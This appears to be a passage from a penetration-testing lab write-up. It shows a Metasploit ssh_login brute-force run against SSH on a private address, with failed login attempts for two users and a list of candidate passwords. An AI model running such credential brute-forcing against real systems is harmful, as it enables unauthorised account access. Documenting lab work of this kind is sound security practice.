 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.88.7:22 - Starting bruteforce
[-] 192.168.88.7:22 - Failed: 'Lucas:suRJAdGwLp8dy3rF'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.88.7:22 - Failed: 'Lucas:7ZwV4qtg42cmUXGX'
[-] 192.168.88.7:22 - Failed: 'Lucas:X7MQkP3W29fewHdC'
[-] 192.168.88.7:22 - Failed: 'Lucas:DJceVy98W28Y7wLg'
[-] 192.168.88.7:22 - Failed: 'Lucas:cqNnBWCByS2DuJSy'
[-] 192.168.88.7:22 - Failed: 'Lucas:'
[-] 192.168.88.7:22 - Failed: 'Dexter:suRJAdGwLp8dy3rF'
[-] 192.168.88.7:22 - Failed: 'Dexter:7ZwV4qtg42cmUXGX'
[-] 192.168.88.7:22 - Failed: 'Dexter:X7MQkP3W29fewHdC'
[-] 192.168.88.7:22 - Failed: 'Dexter:DJceVy98W28Y7wLg'
KALI